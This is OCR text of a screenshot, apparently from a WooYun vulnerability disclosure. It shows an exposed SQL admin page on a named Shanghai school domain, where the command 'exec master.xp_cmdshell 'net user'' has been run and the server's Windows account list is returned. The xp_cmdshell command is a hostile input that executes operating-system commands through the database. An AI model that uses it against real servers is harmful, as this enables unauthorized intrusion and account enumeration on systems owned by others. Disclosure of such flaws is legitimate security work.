 www.nhshs.edu.sh.cn/Admin/sqlPlatform/operateSql.aspx
火眼 Google 百度一下，你就知道 乌云网 md5在线查询破解,... 站长工具 - 站长之家 临时邮箱 tools88.com 在线... H H
SQL操作平台
SQL语句： 执行结果：
exec master.xp_cmdshell 'net user'
** 执行SQL **
查询记录条数：9
执行 清除 修改密码 退出
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASP.NET Guest
mrcs sa sqladmin
命令运行完毕，但发生一个或多个错误。
www.wooyun.org